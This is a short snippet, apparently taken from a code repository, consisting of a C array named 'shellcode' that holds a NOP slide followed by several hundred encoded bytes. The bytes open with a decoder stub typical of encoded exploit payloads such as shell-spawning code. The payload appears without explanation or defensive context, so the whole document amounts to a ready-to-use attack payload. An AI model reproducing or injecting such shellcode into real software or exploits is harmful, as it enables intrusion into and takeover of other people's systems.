 unsigned char shellcode[] =
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" // NOP SLIDE
"\xd9\xc1\xd9\x74\x24\xf4\x5f\x31\xc9\xba\xef\x6f\xde\x43"
"\xb1\x52\x83\xef\xfc\x31\x57\x13\x03\xb8\x7c\x3c\xb6\xba"
"\x6b\x42\x39\x42\x6c\x23\xb3\xa7\x5d\x63\xa7\xac\xce\x53"
"\xa3\xe0\xe2\x18\xe1\x10\x70\x6c\x2e\x17\x31\xdb\x08\x16"
"\xc2\x70\x68\x39\x40\x8b\xbd\x99\x79\x44\xb0\xd8\xbe\xb9"
"\x39\x88\x17\xb5\xec\x3c\x13\x83\x2c\xb7\x6f\x05\x35\x24"
"\x27\x24\x14\xfb\x33\x7f\xb6\xfa\x90\x0b\xff\xe4\xf5\x36"
"\x49\x9f\xce\xcd\x48\x49\x1f\x2d\xe6\xb4\xaf\xdc\xf6\xf1"
"\x08\x3f\x8d\x0b\x6b\xc2\x96\xc8\x11\x18\x12\xca\xb2\xeb"
"\x84\x36\x42\x3f\x52\xbd\x48\xf4\x10\x99\x4c\x0b\xf4\x92"
"\x69\x80\xfb\x74\xf8\xd2\xdf\x50\xa0\x81\x7e\xc1\x0c\x67"
"\x7e\x11\xef\xd8\xda\x5a\x02\x0c\x57\x01\x4b\xe1\x5a\xb9"
"\x8b\x6d\xec\xca\xb9\x32\x46\x44\xf2\xbb\x40\x93\xf5\x91"
"\x35\x0b\x08\x1a\x46\x02\xcf\x4e\x16\x3c\xe6\xee\xfd\xbc"
"\x07\x3b\x51\xec\xa7\x94\x12\x5c\x08\x45\xfb\xb6\x87\xba"
"\x1b\xb9\x4d\xd3\xb6\x40\x06\x1c\xee\xf4\x53\xf4\xed\x08"
"\x5d\xbe\x7b\xee\x37\xd0\x2d\xb9\xaf\x49\x74\x31\x51\x95"
"\xa2\x3c\x51\x1d\x41\xc1\x1c\xd6\x2c\xd1\xc9\x16\x7b\x8b"
"\x5c\x28\x51\xa3\x03\xbb\x3e\x33\x4d\xa0\xe8\x64\x1a\x16"
"\xe1\xe0\xb6\x01\x5b\x16\x4b\xd7\xa4\x92\x90\x24\x2a\x1b"
"\x54\x10\x08\x0b\xa0\x99\x14\x7f\x7c\xcc\xc2\x29\x3a\xa6"
"\xa4\x83\x94\x15\x6f\x43\x60\x56\xb0\x15\x6d\xb3\x46\xf9"
"\xdc\x6a\x1f\x06\xd0\xfa\x97\x7f\x0c\x9b\x58\xaa\x94\xbb"
"\xba\x7e\xe1\x53\x63\xeb\x48\x3e\x94\xc6\x8f\x47\x17\xe2"
"\x6f\xbc\x07\x87\x6a\xf8\x8f\x74\x07\x91\x65\x7a\xb4\x92"
"\xaf";